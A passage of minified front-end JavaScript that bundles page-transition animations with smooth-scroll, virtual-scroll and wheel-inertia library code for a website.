				complete: function (t) {
					n.a.set(".transition__line-12", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 240
			}).add({
				targets: ".transition__line-13",
				height: "100%"
			}).add({
				targets: ".transition__line-13",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-13", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 210
			}).add({
				targets: ".transition__line-14",
				height: "100%"
			}).add({
				targets: ".transition__line-14",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-14", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 180
			}).add({
				targets: ".transition__line-15",
				height: "100%"
			}).add({
				targets: ".transition__line-15",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-15", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 150
			}).add({
				targets: ".transition__line-16",
				height: "100%"
			}).add({
				targets: ".transition__line-16",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-16", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 120
			}).add({
				targets: ".transition__line-17",
				height: "100%"
			}).add({
				targets: ".transition__line-17",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-17", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 90
			}).add({
				targets: ".transition__line-18",
				height: "100%"
			}).add({
				targets: ".transition__line-18",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-18", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 60
			}).add({
				targets: ".transition__line-19",
				height: "100%"
			}).add({
				targets: ".transition__line-19",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-19", {
						bottom: "0%",
						height: "0"

					})
				}
			}),
			n.a.timeline({
				easing: "easeInOutExpo",
				duration: 600,
				delay: 30
			}).add({
				targets: ".transition__line-20",
				height: "100%"
			}).add({
				targets: ".transition__line-20",
				bottom: "100%",
				complete: function (t) {
					n.a.set(".transition__line-20", {
						bottom: "0%",
						height: "0"

					})
					// setTimeout(function(){
					// location.reload();
					//  }, 3000);
					
				}
			})
		}
	}
},
function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var n = i(17),
				o = "";
			e.default = {
				startScroll: function () {
					this.init(), setTimeout(function () {
						o.update()
					}, 1e3), setTimeout(function () {
						o.update()
					}, 5e3), t(".backToTop a").on("click", function () {
						o.scrollTo(document.querySelector(".main-page"))
					})
				},
				init: function () {
					o = new n.a({
						el: document.querySelector("[data-scroll-container]"),
						smooth: !0,
						smoothMobile: !0
					})
				},
				destroy: function () {
					o.destroy()
				},
				update: function () {
					o.update()
				}
			}
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	(function (t) {
		function i(t, e) {
			if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
		}

		function n(t, e) {
			for (var i = 0; i < e.length; i++) {
				var n = e[i];
				n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
			}
		}

		function o(t, e, i) {
			return e && n(t.prototype, e), i && n(t, i), t
		}

		function s(t, e, i) {
			return e in t ? Object.defineProperty(t, e, {
				value: i,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : t[e] = i, t
		}

		function r(t, e) {
			var i = Object.keys(t);
			if (Object.getOwnPropertySymbols) {
				var n = Object.getOwnPropertySymbols(t);
				e && (n = n.filter(function (e) {
					return Object.getOwnPropertyDescriptor(t, e).enumerable
				})), i.push.apply(i, n)
			}
			return i
		}

		function a(t) {
			for (var e = 1; e < arguments.length; e++) {
				var i = null != arguments[e] ? arguments[e] : {};
				e % 2 ? r(Object(i), !0).forEach(function (e) {
					s(t, e, i[e])
				}) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(i)) : r(Object(i)).forEach(function (e) {
					Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(i, e))
				})
			}
			return t
		}

		function l(t, e) {
			if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
			t.prototype = Object.create(e && e.prototype, {
				constructor: {
					value: t,
					writable: !0,
					configurable: !0
				}
			}), e && d(t, e)
		}

		function c(t) {
			return (c = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
				return t.__proto__ || Object.getPrototypeOf(t)
			})(t)
		}

		function d(t, e) {
			return (d = Object.setPrototypeOf || function (t, e) {
				return t.__proto__ = e, t
			})(t, e)
		}

		function u(t) {
			if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
			return t
		}

		function h(t, e) {
			return !e || "object" != typeof e && "function" != typeof e ? u(t) : e
		}

		function f(t, e, i) {
			return (f = "undefined" != typeof Reflect && Reflect.get ? Reflect.get : function (t, e, i) {
				var n = function (t, e) {
					for (; !Object.prototype.hasOwnProperty.call(t, e) && null !== (t = c(t)););
					return t
				}(t, e);
				if (n) {
					var o = Object.getOwnPropertyDescriptor(n, e);
					return o.get ? o.get.call(i) : o.value
				}
			})(t, e, i || t)
		}

		function p(t) {
			return function (t) {
				if (Array.isArray(t)) {
					for (var e = 0, i = new Array(t.length); e < t.length; e++) i[e] = t[e];
					return i
				}
			}(t) || function (t) {
				if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) return Array.from(t)
			}(t) || function () {
				throw new TypeError("Invalid attempt to spread non-iterable instance")
			}()
		}
		var m = {
				el: document,
				elMobile: document,
				name: "scroll",
				offset: [0, 0],
				repeat: !1,
				smooth: !1,
				smoothMobile: !1,
				direction: "vertical",
				lerp: .03,
				class: "is-inview",
				scrollbarContainer: !1,
				scrollbarClass: "c-scrollbar",
				scrollingClass: "has-scroll-scrolling",
				draggingClass: "has-scroll-dragging",
				smoothClass: "has-scroll-smooth",
				initClass: "has-scroll-init",
				getSpeed: !1,
				getDirection: !1,
				multiplier: 1,
				firefoxMultiplier: 50,
				touchMultiplier: 3,
				scrollFromAnywhere: !1
			},
			g = function () {
				function t() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					i(this, t), Object.assign(this, m, e), this.namespace = "locomotive", this.html = document.documentElement, this.windowHeight = window.innerHeight, this.windowMiddle = this.windowHeight / 1.46, this.els = [], this.listeners = {}, this.hasScrollTicking = !1, this.hasCallEventSet = !1, this.checkScroll = this.checkScroll.bind(this), this.checkResize = this.checkResize.bind(this), this.checkEvent = this.checkEvent.bind(this), this.instance = {
						scroll: {
							x: 0,
							y: 0
						},
						limit: this.html.offsetHeight
					}, this.getDirection && (this.instance.direction = null), this.getDirection && (this.instance.speed = 0), this.html.classList.add(this.initClass), window.addEventListener("resize", this.checkResize, !1)
				}
				return o(t, [{
					key: "init",
					value: function () {
						this.initEvents()
					}
				}, {
					key: "checkScroll",
					value: function () {
						this.dispatchScroll()
					}
				}, {
					key: "checkResize",
					value: function () {
						var t = this;
						this.resizeTick || (this.resizeTick = !0, requestAnimationFrame(function () {
							t.resize(), t.resizeTick = !1
						}))
					}
				}, {
					key: "resize",
					value: function () {}
				}, {
					key: "initEvents",
					value: function () {
						var t = this;
						this.scrollToEls = this.el.querySelectorAll("[data-".concat(this.name, "-to]")), this.setScrollTo = this.setScrollTo.bind(this), this.scrollToEls.forEach(function (e) {
							e.addEventListener("click", t.setScrollTo, !1)
						})
					}
				}, {
					key: "setScrollTo",
					value: function (t) {
						t.preventDefault(), this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name, "-href")) || t.currentTarget.getAttribute("href"), t.currentTarget.getAttribute("data-".concat(this.name, "-offset")))
					}
				}, {
					key: "addElements",
					value: function () {}
				}, {
					key: "detectElements",
					value: function (t) {
						var e = this,
							i = this.instance.scroll.y,
							n = i + this.windowHeight;
						this.els.forEach(function (o, s) {
							!o || o.inView && !t || n >= o.top && i < o.bottom && e.setInView(o, s), o && o.inView && (n < o.top || i > o.bottom) && e.setOutOfView(o, s)
						}), this.els = this.els.filter(function (t, e) {
							return null !== t
						}), this.hasScrollTicking = !1
					}
				},
				{
					key: "setInView",
					value: function (t, e) {
						this.els[e].inView = !0,
						t.el.classList.add(t.class),
						t.call && this.hasCallEventSet && (this.dispatchCall(t, "enter"),
						t.repeat || (this.els[e].call = !1)),
						t.repeat || t.speed || t.sticky || (!t.call || t.call && this.hasCallEventSet) && (this.els[e] = null)
					}
				},
				{
					key: "setOutOfView",
					value: function (t, e) {
						(t.repeat || void 0 !== t.speed) && (this.els[e].inView = !1), t.call && this.hasCallEventSet && this.dispatchCall(t, "exit"), t.repeat && t.el.classList.remove(t.class)
					}
				}, {
					key: "dispatchCall",
					value: function (t, e) {
						this.callWay = e, this.callValue = t.call.split(",").map(function (t) {
							return t.trim()
						}), this.callObj = t, 1 == this.callValue.length && (this.callValue = this.callValue[0]);
						var i = new Event(this.namespace + "call");
						this.el.dispatchEvent(i)
					}
				}, {
					key: "dispatchScroll",
					value: function () {
						var t = new Event(this.namespace + "scroll");
						this.el.dispatchEvent(t)
					}
				}, {
					key: "setEvents",
					value: function (t, e) {
						this.listeners[t] || (this.listeners[t] = []);
						var i = this.listeners[t];
						i.push(e), 1 === i.length && this.el.addEventListener(this.namespace + t, this.checkEvent, !1), "call" === t && (this.hasCallEventSet = !0, this.detectElements(!0))
					}
				}, {
					key: "unsetEvents",
					value: function (t, e) {
						if (this.listeners[t]) {
							var i = this.listeners[t],
								n = i.indexOf(e);
							n < 0 || (i.splice(n, 1), 0 === i.index && this.el.removeEventListener(this.namespace + t, this.checkEvent, !1))
						}
					}
				}, {
					key: "checkEvent",
					value: function (t) {
						var e = this,
							i = t.type.replace(this.namespace, ""),
							n = this.listeners[i];
						n && 0 !== n.length && n.forEach(function (t) {
							switch (i) {
								case "scroll":
									return t(e.instance);
								case "call":
									return t(e.callValue, e.callWay, e.callObj);
								default:
									return t()
							}
						})
					}
				}, {
					key: "startScroll",
					value: function () {}
				}, {
					key: "stopScroll",
					value: function () {}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.instance.scroll = {
							x: 0,
							y: 0
						}
					}
				}, {
					key: "destroy",
					value: function () {
						var t = this;
						window.removeEventListener("resize", this.checkResize, !1), Object.keys(this.listeners).forEach(function (e) {
							t.el.removeEventListener(t.namespace + e, t.checkEvent, !1)
						}), this.listeners = {}, this.scrollToEls.forEach(function (e) {
							e.removeEventListener("click", t.setScrollTo, !1)
						})
					}
				}]), t
			}(),
			v = "undefined" != typeof globalThis ? globalThis : "undefined" != typeof window ? window : void 0 !== t ? t : "undefined" != typeof self ? self : {};

		function y(t, e) {
			return t(e = {
				exports: {}
			}, e.exports), e.exports
		}
		var w = y(function (t, e) {
				! function () {
					t.exports = {
						polyfill: function () {
							var t = window,
								e = document;
							if (!("scrollBehavior" in e.documentElement.style && !0 !== t.__forceSmoothScrollPolyfill__)) {
								var i, n = t.HTMLElement || t.Element,
									o = 468,
									s = {
										scroll: t.scroll || t.scrollTo,
										scrollBy: t.scrollBy,
										elementScroll: n.prototype.scroll || l,
										scrollIntoView: n.prototype.scrollIntoView
									},
									r = t.performance && t.performance.now ? t.performance.now.bind(t.performance) : Date.now,
									a = (i = t.navigator.userAgent, new RegExp(["MSIE ", "Trident/", "Edge/"].join("|")).test(i) ? 1 : 0);
								t.scroll = t.scrollTo = function () {
									void 0 !== arguments[0] && (!0 !== c(arguments[0]) ? p.call(t, e.body, void 0 !== arguments[0].left ? ~~arguments[0].left : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? ~~arguments[0].top : t.scrollY || t.pageYOffset) : s.scroll.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" != typeof arguments[0] ? arguments[0] : t.scrollX || t.pageXOffset, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : t.scrollY || t.pageYOffset))
								}, t.scrollBy = function () {
									void 0 !== arguments[0] && (c(arguments[0]) ? s.scrollBy.call(t, void 0 !== arguments[0].left ? arguments[0].left : "object" != typeof arguments[0] ? arguments[0] : 0, void 0 !== arguments[0].top ? arguments[0].top : void 0 !== arguments[1] ? arguments[1] : 0) : p.call(t, e.body, ~~arguments[0].left + (t.scrollX || t.pageXOffset), ~~arguments[0].top + (t.scrollY || t.pageYOffset)))
								}, n.prototype.scroll = n.prototype.scrollTo = function () {
									if (void 0 !== arguments[0])
										if (!0 !== c(arguments[0])) {
											var t = arguments[0].left,
												e = arguments[0].top;
											p.call(this, this, void 0 === t ? this.scrollLeft : ~~t, void 0 === e ? this.scrollTop : ~~e)
										} else {
											if ("number" == typeof arguments[0] && void 0 === arguments[1]) throw new SyntaxError("Value could not be converted");
											s.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left : "object" != typeof arguments[0] ? ~~arguments[0] : this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top : void 0 !== arguments[1] ? ~~arguments[1] : this.scrollTop)
										}
								}, n.prototype.scrollBy = function () {
									void 0 !== arguments[0] && (!0 !== c(arguments[0]) ? this.scroll({
										left: ~~arguments[0].left + this.scrollLeft,
										top: ~~arguments[0].top + this.scrollTop,
										behavior: arguments[0].behavior
									}) : s.elementScroll.call(this, void 0 !== arguments[0].left ? ~~arguments[0].left + this.scrollLeft : ~~arguments[0] + this.scrollLeft, void 0 !== arguments[0].top ? ~~arguments[0].top + this.scrollTop : ~~arguments[1] + this.scrollTop))
								}, n.prototype.scrollIntoView = function () {
									if (!0 !== c(arguments[0])) {
										var i = function (t) {
												for (; t !== e.body && !1 === h(t);) t = t.parentNode || t.host;
												return t
											}(this),
											n = i.getBoundingClientRect(),
											o = this.getBoundingClientRect();
										i !== e.body ? (p.call(this, i, i.scrollLeft + o.left - n.left, i.scrollTop + o.top - n.top), "fixed" !== t.getComputedStyle(i).position && t.scrollBy({
											left: n.left,
											top: n.top,
											behavior: "smooth"
										})) : t.scrollBy({
											left: o.left,
											top: o.top,
											behavior: "smooth"
										})
									} else s.scrollIntoView.call(this, void 0 === arguments[0] || arguments[0])
								}
							}

							function l(t, e) {
								this.scrollLeft = t, this.scrollTop = e
							}

							function c(t) {
								if (null === t || "object" != typeof t || void 0 === t.behavior || "auto" === t.behavior || "instant" === t.behavior) return !0;
								if ("object" == typeof t && "smooth" === t.behavior) return !1;
								throw new TypeError("behavior member of ScrollOptions " + t.behavior + " is not a valid value for enumeration ScrollBehavior.")
							}

							function d(t, e) {
								return "Y" === e ? t.clientHeight + a < t.scrollHeight : "X" === e ? t.clientWidth + a < t.scrollWidth : void 0
							}

							function u(e, i) {
								var n = t.getComputedStyle(e, null)["overflow" + i];
								return "auto" === n || "scroll" === n
							}

							function h(t) {
								var e = d(t, "Y") && u(t, "Y"),
									i = d(t, "X") && u(t, "X");
								return e || i
							}

							function f(e) {
								var i, n, s, a, l = (r() - e.startTime) / o;
								a = l = l > 1 ? 1 : l, i = .5 * (1 - Math.cos(Math.PI * a)), n = e.startX + (e.x - e.startX) * i, s = e.startY + (e.y - e.startY) * i, e.method.call(e.scrollable, n, s), n === e.x && s === e.y || t.requestAnimationFrame(f.bind(t, e))
							}

							function p(i, n, o) {
								var a, c, d, u, h = r();
								i === e.body ? (a = t, c = t.scrollX || t.pageXOffset, d = t.scrollY || t.pageYOffset, u = s.scroll) : (a = i, c = i.scrollLeft, d = i.scrollTop, u = l), f({
									scrollable: a,
									method: u,
									startTime: h,
									startX: c,
									startY: d,
									x: n,
									y: o
								})
							}
						}
					}
				}()
			}),
			b = (w.polyfill, function (t) {
				function e() {
					var t, n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					return i(this, e), t = h(this, c(e).call(this, n)), window.addEventListener("scroll", t.checkScroll, !1), w.polyfill(), t
				}
				return l(e, t), o(e, [{
					key: "init",
					value: function () {
						this.instance.scroll.y = window.pageYOffset, this.addElements(), this.detectElements(), f(c(e.prototype), "init", this).call(this)
					}
				}, {
					key: "checkScroll",
					value: function () {
						var t = this;
						f(c(e.prototype), "checkScroll", this).call(this), this.getDirection && this.addDirection(), this.getSpeed && (this.addSpeed(), this.timestamp = Date.now()), this.instance.scroll.y = window.pageYOffset, this.els.length && (this.hasScrollTicking || (requestAnimationFrame(function () {
							t.detectElements()
						}), this.hasScrollTicking = !0))
					}
				}, {
					key: "addDirection",
					value: function () {
						window.pageYOffset > this.instance.scroll.y ? "down" !== this.instance.direction && (this.instance.direction = "down") : window.pageYOffset < this.instance.scroll.y && "up" !== this.instance.direction && (this.instance.direction = "up")
					}
				}, {
					key: "addSpeed",
					value: function () {
						window.pageYOffset != this.instance.scroll.y ? this.instance.speed = (window.pageYOffset - this.instance.scroll.y) / (Date.now() - this.timestamp) : this.instance.speed = 0
					}
				}, {
					key: "resize",
					value: function () {
						this.els.length && (this.windowHeight = window.innerHeight, this.updateElements())
					}
				}, {
					key: "addElements",
					value: function () {
						var t = this;
						this.els = [], this.el.querySelectorAll("[data-" + this.name + "]").forEach(function (e, i) {
							var n = e.dataset[t.name + "Class"] || t.class,
								o = e.getBoundingClientRect().top + t.instance.scroll.y,
								s = o + e.offsetHeight,
								r = "string" == typeof e.dataset[t.name + "Offset"] ? e.dataset[t.name + "Offset"].split(",") : t.offset,
								a = e.dataset[t.name + "Repeat"],
								l = e.dataset[t.name + "Call"];
							a = "false" != a && (void 0 != a || t.repeat);
							var c = t.getRelativeOffset(r),
								d = {
									el: e,
									id: i,
									class: n,
									top: o + c[0],
									bottom: s - c[1],
									offset: r,
									repeat: a,
									inView: !!e.classList.contains(n),
									call: l
								};
							t.els.push(d)
						})
					}
				}, {
					key: "updateElements",
					value: function () {
						var t = this;
						this.els.forEach(function (e, i) {
							var n = e.el.getBoundingClientRect().top + t.instance.scroll.y,
								o = n + e.el.offsetHeight,
								s = t.getRelativeOffset(e.offset);
							t.els[i].top = n + s[0], t.els[i].bottom = o - s[1]
						}), this.hasScrollTicking = !1
					}
				}, {
					key: "getRelativeOffset",
					value: function (t) {
						var e = [0, 0];
						if (t)
							for (var i = 0; i < t.length; i++) "string" == typeof t[i] ? t[i].includes("%") ? e[i] = parseInt(t[i].replace("%", "") * this.windowHeight / 100) : e[i] = parseInt(t[i]) : e[i] = t[i];
						return e
					}
				}, {
					key: "scrollTo",
					value: function (t, e, i, n, o, s) {
						var r, a = e ? parseInt(e) : 0;
						if ("string" == typeof t) {
							if ("top" === t) r = this.html;
							else if ("bottom" === t) r = this.html.offsetHeight - window.innerHeight;
							else if (!(r = document.querySelector(t))) return
						} else if ("number" == typeof t) r = parseInt(t);
						else {
							if (!t || !t.tagName) return;
							r = t
						}
						if (a = "number" != typeof r ? r.getBoundingClientRect().top + a + this.instance.scroll.y : r + a, s) {
							a = a.toFixed();
							window.addEventListener("scroll", function t() {
								window.pageYOffset.toFixed() === a && (window.removeEventListener("scroll", t), s())
							})
						}
						window.scrollTo({
							top: a,
							behavior: "smooth"
						})
					}
				}, {
					key: "update",
					value: function () {
						this.addElements(), this.detectElements()
					}
				}, {
					key: "destroy",
					value: function () {
						f(c(e.prototype), "destroy", this).call(this), window.removeEventListener("scroll", this.checkScroll, !1)
					}
				}]), e
			}(g)),
			_ = Object.getOwnPropertySymbols,
			T = Object.prototype.hasOwnProperty,
			S = Object.prototype.propertyIsEnumerable;
		var k = function () {
			try {
				if (!Object.assign) return !1;
				var t = new String("abc");
				if (t[5] = "de", "5" === Object.getOwnPropertyNames(t)[0]) return !1;
				for (var e = {}, i = 0; i < 10; i++) e["_" + String.fromCharCode(i)] = i;
				if ("0123456789" !== Object.getOwnPropertyNames(e).map(function (t) {
						return e[t]
					}).join("")) return !1;
				var n = {};
				return "abcdefghijklmnopqrst".split("").forEach(function (t) {
					n[t] = t
				}), "abcdefghijklmnopqrst" === Object.keys(Object.assign({}, n)).join("")
			} catch (t) {
				return !1
			}
		}() ? Object.assign : function (t, e) {
			for (var i, n, o = function (t) {
					if (null === t || void 0 === t) throw new TypeError("Object.assign cannot be called with null or undefined");
					return Object(t)
				}(t), s = 1; s < arguments.length; s++) {
				for (var r in i = Object(arguments[s])) T.call(i, r) && (o[r] = i[r]);
				if (_) {
					n = _(i);
					for (var a = 0; a < n.length; a++) S.call(i, n[a]) && (o[n[a]] = i[n[a]])
				}
			}
			return o
		};

		function C() {}
		C.prototype = {
			on: function (t, e, i) {
				var n = this.e || (this.e = {});
				return (n[t] || (n[t] = [])).push({
					fn: e,
					ctx: i
				}), this
			},
			once: function (t, e, i) {
				var n = this;

				function o() {
					n.off(t, o), e.apply(i, arguments)
				}
				return o._ = e, this.on(t, o, i)
			},
			emit: function (t) {
				for (var e = [].slice.call(arguments, 1), i = ((this.e || (this.e = {}))[t] || []).slice(), n = 0, o = i.length; n < o; n++) i[n].fn.apply(i[n].ctx, e);
				return this
			},
			off: function (t, e) {
				var i = this.e || (this.e = {}),
					n = i[t],
					o = [];
				if (n && e)
					for (var s = 0, r = n.length; s < r; s++) n[s].fn !== e && n[s].fn._ !== e && o.push(n[s]);
				return o.length ? i[t] = o : delete i[t], this
			}
		};
		var E = C,
			O = y(function (t, e) {
				(function () {
					(null !== e ? e : this).Lethargy = function () {
						function t(t, e, i, n) {
							this.stability = null != t ? Math.abs(t) : 8, this.sensitivity = null != e ? 1 + Math.abs(e) : 100, this.tolerance = null != i ? 1 + Math.abs(i) : 1.1, this.delay = null != n ? n : 150, this.lastUpDeltas = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this), this.lastDownDeltas = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this), this.deltasTimestamp = function () {
								var t, e, i;
								for (i = [], t = 1, e = 2 * this.stability; 1 <= e ? t <= e : t >= e; 1 <= e ? t++ : t--) i.push(null);
								return i
							}.call(this)
						}
						return t.prototype.check = function (t) {
							var e;
							return null != (t = t.originalEvent || t).wheelDelta ? e = t.wheelDelta : null != t.deltaY ? e = -40 * t.deltaY : null == t.detail && 0 !== t.detail || (e = -40 * t.detail), this.deltasTimestamp.push(Date.now()), this.deltasTimestamp.shift(), e > 0 ? (this.lastUpDeltas.push(e), this.lastUpDeltas.shift(), this.isInertia(1)) : (this.lastDownDeltas.push(e), this.lastDownDeltas.shift(), this.isInertia(-1))
						}, t.prototype.isInertia = function (t) {
							var e, i, n, o, s, r, a;
							return null === (e = -1 === t ? this.lastDownDeltas : this.lastUpDeltas)[0] ? t : !(this.deltasTimestamp[2 * this.stability - 2] + this.delay > Date.now() && e[0] === e[2 * this.stability - 1]) && (n = e.slice(0, this.stability), i = e.slice(this.stability, 2 * this.stability), a = n.reduce(function (t, e) {
								return t + e
							}), s = i.reduce(function (t, e) {
								return t + e
							}), r = a / n.length, o = s / i.length, Math.abs(r) < Math.abs(o * this.tolerance) && this.sensitivity < Math.abs(o) && t)
						}, t.prototype.showLastUpDeltas = function () {
							return this.lastUpDeltas
						}, t.prototype.showLastDownDeltas = function () {
							return this.lastDownDeltas
						}, t
					}()
				}).call(v)
			}),
			D = {
				hasWheelEvent: "onwheel" in document,
				hasMouseWheelEvent: "onmousewheel" in document,
				hasTouch: "ontouchstart" in window || window.TouchEvent || window.DocumentTouch && document instanceof DocumentTouch,
				hasTouchWin: navigator.msMaxTouchPoints && navigator.msMaxTouchPoints > 1,
				hasPointer: !!window.navigator.msPointerEnabled,
				hasKeyDown: "onkeydown" in document,
				isFirefox: navigator.userAgent.indexOf("Firefox") > -1
			},
			A = Object.prototype.toString,
			I = Object.prototype.hasOwnProperty,
			x = function (t) {
				if (t) {
					var e = Array.prototype.slice.call(arguments, 1);
					if (0 === e.length)
						for (var i in t) I.call(t, i) && "function" == typeof t[i] && "[object Function]" == A.call(t[i]) && e.push(i);
					for (var n = 0; n < e.length; n++) {
						var o = e[n];
						t[o] = L(t[o], t)
					}
				}
			};

		function L(t, e) {
			return function () {
				return t.apply(e, arguments)
			}
		}
		var M = O.Lethargy,
			N = "virtualscroll",
			P = F,
			$ = 37,
			H = 38,
			j = 39,
			R = 40,
			W = 32;

		function F(t) {
			x(this, "_onWheel", "_onMouseWheel", "_onTouchStart", "_onTouchMove", "_onKeyDown"), this.el = window, t && t.el && (this.el = t.el, delete t.el), this.options = k({
				mouseMultiplier: 1,
				touchMultiplier: 2,
				firefoxMultiplier: 15,
				keyStep: 120,
				preventTouch: !1,
				unpreventTouchClass: "vs-touchmove-allowed",
				limitInertia: !1,
				useKeyboard: !0,
				useTouch: !0
			}, t), this.options.limitInertia && (this._lethargy = new M), this._emitter = new E, this._event = {
				y: 0,
				x: 0,
				deltaX: 0,
				deltaY: 0
			}, this.touchStartX = null, this.touchStartY = null, this.bodyTouchAction = null, void 0 !== this.options.passive && (this.listenerOptions = {
				passive: this.options.passive
			})
		}

		function B(t, e, i) {
			return (1 - i) * t + i * e
		}

		function z(t) {
			var e = {};
			if (window.getComputedStyle) {
				var i = getComputedStyle(t),
					n = i.transform || i.webkitTransform || i.mozTransform,
					o = n.match(/^matrix3d\((.+)\)$/);
				return o ? (e.x = o ? parseFloat(o[1].split(", ")[12]) : 0, e.y = o ? parseFloat(o[1].split(", ")[13]) : 0) : (o = n.match(/^matrix\((.+)\)$/), e.x = o ? parseFloat(o[1].split(", ")[4]) : 0, e.y = o ? parseFloat(o[1].split(", ")[5]) : 0), e
			}
		}

		function q(t) {
			for (var e = []; t && t !== document; t = t.parentNode) e.push(t);
			return e
		}
		F.prototype._notify = function (t) {
			var e = this._event;
			e.x += e.deltaX, e.y += e.deltaY, this._emitter.emit(N, {
				x: e.x,
				y: e.y,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				originalEvent: t
			})
		}, F.prototype._onWheel = function (t) {
			var e = this.options;
			if (!this._lethargy || !1 !== this._lethargy.check(t)) {
				var i = this._event;
				i.deltaX = t.wheelDeltaX || -1 * t.deltaX, i.deltaY = t.wheelDeltaY || -1 * t.deltaY, D.isFirefox && 1 == t.deltaMode && (i.deltaX *= e.firefoxMultiplier, i.deltaY *= e.firefoxMultiplier), i.deltaX *= e.mouseMultiplier, i.deltaY *= e.mouseMultiplier, this._notify(t)
			}
		}, F.prototype._onMouseWheel = function (t) {
			if (!this.options.limitInertia || !1 !== this._lethargy.check(t)) {
				var e = this._event;
				e.deltaX = t.wheelDeltaX ? t.wheelDeltaX : 0, e.deltaY = t.wheelDeltaY ? t.wheelDeltaY : t.wheelDelta, this._notify(t)
			}
		}, F.prototype._onTouchStart = function (t) {
			var e = t.targetTouches ? t.targetTouches[0] : t;
			this.touchStartX = e.pageX, this.touchStartY = e.pageY
		}, F.prototype._onTouchMove = function (t) {
			var e = this.options;
			e.preventTouch && !t.target.classList.contains(e.unpreventTouchClass) && t.preventDefault();
			var i = this._event,
				n = t.targetTouches ? t.targetTouches[0] : t;
			i.deltaX = (n.pageX - this.touchStartX) * e.touchMultiplier, i.deltaY = (n.pageY - this.touchStartY) * e.touchMultiplier, this.touchStartX = n.pageX, this.touchStartY = n.pageY, this._notify(t)
		}, F.prototype._onKeyDown = function (t) {
			var e = this._event;
			e.deltaX = e.deltaY = 0;
			var i = window.innerHeight - 40;
			switch (t.keyCode) {
				case $:
				case H:
					e.deltaY = this.options.keyStep;
					break;
				case j:
				case R:
					e.deltaY = -this.options.keyStep;
					break;
				case t.shiftKey:
					e.deltaY = i;
					break;
				case W:
					e.deltaY = -i;
					break;
				default:
					return
			}
			this._notify(t)
		}, F.prototype._bind = function () {
			D.hasWheelEvent && this.el.addEventListener("wheel", this._onWheel, this.listenerOptions), D.hasMouseWheelEvent && this.el.addEventListener("mousewheel", this._onMouseWheel, this.listenerOptions), D.hasTouch && this.options.useTouch && (this.el.addEventListener("touchstart", this._onTouchStart, this.listenerOptions), this.el.addEventListener("touchmove", this._onTouchMove, this.listenerOptions)), D.hasPointer && D.hasTouchWin && (this.bodyTouchAction = document.body.style.msTouchAction, document.body.style.msTouchAction = "none", this.el.addEventListener("MSPointerDown", this._onTouchStart, !0), this.el.addEventListener("MSPointerMove", this._onTouchMove, !0)), D.hasKeyDown && this.options.useKeyboard && document.addEventListener("keydown", this._onKeyDown)
		}, F.prototype._unbind = function () {
			D.hasWheelEvent && this.el.removeEventListener("wheel", this._onWheel), D.hasMouseWheelEvent && this.el.removeEventListener("mousewheel", this._onMouseWheel), D.hasTouch && (this.el.removeEventListener("touchstart", this._onTouchStart), this.el.removeEventListener("touchmove", this._onTouchMove)), D.hasPointer && D.hasTouchWin && (document.body.style.msTouchAction = this.bodyTouchAction, this.el.removeEventListener("MSPointerDown", this._onTouchStart, !0), this.el.removeEventListener("MSPointerMove", this._onTouchMove, !0)), D.hasKeyDown && this.options.useKeyboard && document.removeEventListener("keydown", this._onKeyDown)
		}, F.prototype.on = function (t, e) {
			this._emitter.on(N, t, e);
			var i = this._emitter.e;
			i && i[N] && 1 === i[N].length && this._bind()
		}, F.prototype.off = function (t, e) {
			this._emitter.off(N, t, e);
			var i = this._emitter.e;
			(!i[N] || i[N].length <= 0) && this._unbind()
		}, F.prototype.reset = function () {
			var t = this._event;
			t.x = 0, t.y = 0
		}, F.prototype.destroy = function () {
			this._emitter.off(), this._unbind()
		};
